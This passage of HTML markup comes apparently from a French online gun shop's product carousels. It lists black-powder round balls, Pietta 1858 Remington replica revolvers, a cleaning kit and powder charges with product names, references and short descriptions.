                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte 200 balles rondes pour poudre noire calibre 50 - 490"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/41426-thickbox_default/boite-200-balles-rondes-pour-poudre-noire-calibre-50-490.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11813"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Balles rondes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/11813-boite-200-balles-rondes-pour-poudre-noire-calibre-50-490.html">Boîte 200 balles rondes pour poudre noire calibre 50 - 490</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/11813-boite-200-balles-rondes-pour-poudre-noire-calibre-50-490.html">BallEurope</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/11813-boite-200-balles-rondes-pour-poudre-noire-calibre-50-490.html">RE0115</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/11813-boite-200-balles-rondes-pour-poudre-noire-calibre-50-490.html">Balles en plombs pour vos armes à poudre noire.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11813-0" >

                
            <a href="https://www.monarmurerieenligne.com/balles-rondes/11813-boite-200-balles-rondes-pour-poudre-noire-calibre-50-490.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10729 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10729"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/balles-rondes/10729-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/38683-home_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 -..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/38683-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/38681-home_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.jpg"
                                        width="512"
                                        height="512"
                                        alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 -... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10729"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Balles rondes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10729-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.html">Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 440</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/10729-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.html">BallEurope</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/10729-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.html">BULL440440</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10729-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.html">Balles plomb pour poudre noire en calibre 44.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10729-0" >

                
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10729-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11511 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11511"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/balles-rondes/11511-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-440.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40936-home_default/sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-440.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Sachet de 50 balles rondes pour Poudre Noire Calibre 44 -..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40936-thickbox_default/sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-440.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11511"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Balles rondes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/11511-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-440.html">Sachet de 50 balles rondes pour Poudre Noire Calibre 44 - 440</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/11511-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-440.html">BallEurope</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/11511-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-440.html">BULL440440X50</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/11511-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-440.html">Balles plomb pour poudre noire en calibre 44.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11511-0" >

                
            <a href="https://www.monarmurerieenligne.com/balles-rondes/11511-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-440.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12636 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12636"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/balles-rondes/12636-sachet-de-50-balles-rondes-poudre-noire-calibre-44451.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43312-home_default/sachet-de-50-balles-rondes-poudre-noire-calibre-44451.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Sachet de 50 Balles Rondes Poudre Noire Calibre 44/451"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43312-thickbox_default/sachet-de-50-balles-rondes-poudre-noire-calibre-44451.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12636"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Balles rondes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/12636-sachet-de-50-balles-rondes-poudre-noire-calibre-44451.html">Sachet de 50 Balles Rondes Poudre Noire Calibre 44/451</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/12636-sachet-de-50-balles-rondes-poudre-noire-calibre-44451.html">BallEurope</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/12636-sachet-de-50-balles-rondes-poudre-noire-calibre-44451.html">BULL440451X50</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/12636-sachet-de-50-balles-rondes-poudre-noire-calibre-44451.html">Projectiles pour poudre noire calibre 44/451</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12636-0" >

                
            <a href="https://www.monarmurerieenligne.com/balles-rondes/12636-sachet-de-50-balles-rondes-poudre-noire-calibre-44451.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10423 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10423"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/balles-rondes/10423-recharge-poudre-noire-calibre-44.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37879-home_default/recharge-poudre-noire-calibre-44.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Recharge Poudre Noire - calibre 44"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37879-thickbox_default/recharge-poudre-noire-calibre-44.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10423"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Balles rondes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10423-recharge-poudre-noire-calibre-44.html">Recharge Poudre Noire - calibre 44</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/10423-recharge-poudre-noire-calibre-44.html">BallEurope</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/10423-recharge-poudre-noire-calibre-44.html">BULL440454X50#R5100x12#2446X12-12</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10423-recharge-poudre-noire-calibre-44.html">Recharge pour armes à poudre noire.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10423-0" >

                
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10423-recharge-poudre-noire-calibre-44.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9736 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9736"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/balles-rondes/9736-boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/38677-home_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boite de 250 balles rondes pour Poudre Noire Calibre 36 -..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/38677-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/38676-home_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.jpg"
                                        width="512"
                                        height="512"
                                        alt="Boite de 250 balles rondes pour Poudre Noire Calibre 36 -... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9736"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Balles rondes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/9736-boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.html">Boite de 250 balles rondes pour Poudre Noire Calibre 36 - 375</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/9736-boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.html">BallEurope</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/9736-boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.html">BULL360375</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/9736-boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.html">Balles plomb pour poudre noire en calibre 36</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9736-0" >

                
            <a href="https://www.monarmurerieenligne.com/balles-rondes/9736-boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>

<section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Les clients qui ont acheté ce produit ont également acheté...</span>
  </h4>
  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9598 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9598"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/poudre-noire/9598-revolver-pietta-1858-remington-laiton-nickele-calibre-44-rbn44.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/34623-home_default/revolver-pietta-1858-remington-laiton-nickele-calibre-44-rbn44.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="rbn 44 - 1858 remington laiton nickelé calibre 44"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/34623-thickbox_default/revolver-pietta-1858-remington-laiton-nickele-calibre-44-rbn44.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9598"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">POUDRE NOIRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/poudre-noire/9598-revolver-pietta-1858-remington-laiton-nickele-calibre-44-rbn44.html">REVOLVER PIETTA 1858 REMINGTON LAITON Nickelé CALIBRE 44 - RBN44</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/poudre-noire/9598-revolver-pietta-1858-remington-laiton-nickele-calibre-44-rbn44.html">RBN44</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/poudre-noire/9598-revolver-pietta-1858-remington-laiton-nickele-calibre-44-rbn44.html">Réplique à poudre de noire d'une arme de 1858, par Pietta. Carcasse en laiton nickelé.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9598-0" >

                
            <a href="https://www.monarmurerieenligne.com/poudre-noire/9598-revolver-pietta-1858-remington-laiton-nickele-calibre-44-rbn44.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11124 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11124"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/jeux-d-outils/11124-coffret-d-entretien-et-de-nettoyage-poudre-noire-calibre-3645.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/39929-home_default/coffret-d-entretien-et-de-nettoyage-poudre-noire-calibre-3645.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Coffret d&#039;entretien et de nettoyage poudre noire -..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/39929-thickbox_default/coffret-d-entretien-et-de-nettoyage-poudre-noire-calibre-3645.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11124"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Jeux d&#039;outils</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/jeux-d-outils/11124-coffret-d-entretien-et-de-nettoyage-poudre-noire-calibre-3645.html">Coffret d&#039;entretien et de nettoyage poudre noire - calibre 36/45</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/jeux-d-outils/11124-coffret-d-entretien-et-de-nettoyage-poudre-noire-calibre-3645.html">82843645</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/jeux-d-outils/11124-coffret-d-entretien-et-de-nettoyage-poudre-noire-calibre-3645.html">Kit complet pour l'entretien de vos armes à poudre noire ! </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11124-0" >

                
            <a href="https://www.monarmurerieenligne.com/jeux-d-outils/11124-coffret-d-entretien-et-de-nettoyage-poudre-noire-calibre-3645.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12995 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12995"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/poudre-noire/12995-revolver-pietta-1858-remington-3-calibre-44-rgb443ml.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44006-home_default/revolver-pietta-1858-remington-3-calibre-44-rgb443ml.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="REVOLVER PIETTA 1858 REMINGTON 3&quot; CALIBRE 44 - RGB443ML"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44006-thickbox_default/revolver-pietta-1858-remington-3-calibre-44-rgb443ml.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12995"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">POUDRE NOIRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/poudre-noire/12995-revolver-pietta-1858-remington-3-calibre-44-rgb443ml.html">REVOLVER PIETTA 1858 REMINGTON 3&quot; CALIBRE 44 - RGB443ML</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/poudre-noire/12995-revolver-pietta-1858-remington-3-calibre-44-rgb443ml.html">RGB443ML</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/poudre-noire/12995-revolver-pietta-1858-remington-3-calibre-44-rgb443ml.html">Réplique à poudre noire d'une arme de 1858, par Pietta.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12995-0" >

                
            <a href="https://www.monarmurerieenligne.com/poudre-noire/12995-revolver-pietta-1858-remington-3-calibre-44-rgb443ml.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10893 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10893"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/poudre-et-bourres-feutre/10893-12-charges-poudre-bourres-feutres-calibre-44.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/39222-home_default/12-charges-poudre-bourres-feutres-calibre-44.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="12 Charges poudre + bourres feutres - calibre 44"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/39222-thickbox_default/12-charges-poudre-bourres-feutres-calibre-44.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10893"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Poudre et Bourres Feutre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/poudre-et-bourres-feutre/10893-12-charges-poudre-bourres-feutres-calibre-44.html">12 Charges poudre + bourres feutres - calibre 44</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/poudre-et-bourres-feutre/10893-12-charges-poudre-bourres-feutres-calibre-44.html">2446X12-12</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
